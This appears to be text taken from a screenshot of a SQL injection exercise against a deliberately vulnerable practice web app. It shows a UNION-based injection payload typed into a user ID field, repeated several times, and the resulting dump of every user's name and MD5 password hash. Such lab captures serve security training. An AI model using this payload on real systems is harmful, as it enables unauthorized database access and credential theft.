 User ID: Submit
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99